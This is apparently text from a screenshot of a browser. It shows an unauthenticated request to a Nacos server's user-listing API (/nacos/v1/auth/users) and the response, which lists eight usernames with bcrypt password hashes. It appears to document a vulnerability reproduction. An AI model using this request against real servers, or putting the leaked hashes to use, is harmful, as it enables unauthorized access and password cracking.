 不安全 .:8848/nacos/v1/auth/users?pageNo=1&pageSize=10
奇安信网神网站监... 学习路径 | 网络安... 群组管理 cute ME http://11.2.208.41:... 公有云系统 wiki Tide安全文库 vulfocus
美观输出
{
"totalCount": 8,
"pageNumber": 1,
"pagesAvailable": 1,
"pageItems": [
{
"username": "nacos",
"password": "$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
},
{
"username": "ico",
"password": "$2a$10$wYE.U8AOTEOWJK.jOO5RxOcH1g8kre1/UHRzcdOeYbaUbHru9aUP."
},
{
"username": "test1234412",
"password": "$2a$10$f8Ei3k9UQokh1h2yt3hkaeFjEuIS9/VMQjHA2k84NO3ERUg37UM6C"
},
{
"username": "myworld9559",
"password": "$2a$10$IPCUh2CN5/ajT.sJiA3yxee/se4Naefv8A0cWYI3z5JBsLewsWaw2"
},
{
"username": "qqqwww1240",
"password": "$2a$10$zPbab9siwIJx3vpT6pcwCupBggOUb59hDbANGCmjBm6cOFojF7ngK"
},
{
"username": "wwwdddd1223555",
"password": "$2a$10$U81wVZal5wYFZjQi1v4aR.XCupHoGBmhjDyW4PDplOrnGBrahNIxW"
},
{
"username": "na",
"password": "$2a$10$FRQ1vZIpUscX6bfRtAhHY.TJAdBv.gimI9fAMGjwMyszy3Qgtv9iu"
},
{
"username": "nacos_ad",
"password": "$2a$10$myGMEWkK/wKo.h.8O4ZU1.9XbPIUKIun32bV1aeHmmeeeHagd/TKa"
}
]
}